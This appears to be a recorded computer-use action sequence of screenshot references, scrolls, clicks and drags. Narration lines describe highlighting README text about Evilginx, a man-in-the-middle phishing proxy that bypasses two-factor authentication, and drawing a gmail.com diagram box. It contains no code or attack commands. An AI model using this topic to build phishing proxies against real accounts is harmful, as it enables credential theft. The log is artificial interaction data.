
scroll(43, 328, "down", 3)
scroll(42, 331, "down", 5)

mouse_move(198, 378)

scroll(422, 391, "down", 3)

Highlight README phrases on the man-in-the-middle framework, 2FA bypass and Evilginx history.
mouse_move(205, 167)
left_mouse_down()
mouse_move(739, 172)
mouse_move(411, 186)
left_mouse_up()
left_click(478, 176)

left_click(315, 180)
left_click_drag(250, 187, 397, 186)

scroll(398, 184, "up", 10)
scroll(471, 275, "up", 3)

scroll(839, 229, "down", 10)

left_click_drag(468, 228, 425, 179)
left_click(434, 212)

scroll(428, 287, "down", 5)

scroll(428, 281, "up", 5)

Highlight the successor sentence: custom nginx version, proxy between browser and phished website.
left_click_drag(135, 203, 267, 212)

mouse_move(351, 204)
left_mouse_down()
mouse_move(752, 205)
mouse_move(410, 221)
mouse_move(482, 221)
left_mouse_up()
mouse_move(386, 222)
left_mouse_down()
mouse_move(702, 225)
mouse_move(692, 240)
mouse_move(588, 259)
mouse_move(459, 223)
mouse_move(624, 226)
left_mouse_up()
left_click(709, 235)
scroll(637, 236, "down", 5)

scroll(290, 263, "up", 5)
double_click(347, 281)

Draw a box labelled gmail.com on the left with an arrow leading out of it.
left_click(681, 573)
